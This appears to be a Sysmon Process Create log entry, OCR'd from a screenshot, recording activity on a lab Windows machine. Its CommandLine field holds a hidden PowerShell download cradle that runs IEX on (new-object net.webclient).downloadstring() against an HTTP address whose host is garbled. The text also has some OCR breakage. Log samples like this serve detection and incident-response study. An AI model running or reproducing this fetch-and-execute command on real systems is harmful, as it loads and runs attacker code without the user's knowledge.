 t message
Process Create:
RuleName: -
UtcTime: 2021-06-10 13:07:52.321
ProcessGuid: {caa5a7e5-0ea8-60c2-3704-000000000700}
ProcessId: 6192
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.546 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "IEX ((new-object net.webclient).down
loadstring('http:/ :80/a'))"
CurrentDirectory: C:\Users\Administrator\
User: LAB\Administrator
LogonGuid: {caa5a7e5-63ce-60b6-b816-090000000000}
LogonId: 0x916B8
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C9
55A0ABC747F57CCC4324480737EF7
ParentProcessGuid: {caa5a7e5-0e9c-60c2-3504-000000000700}
ParentProcessId: 4112
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"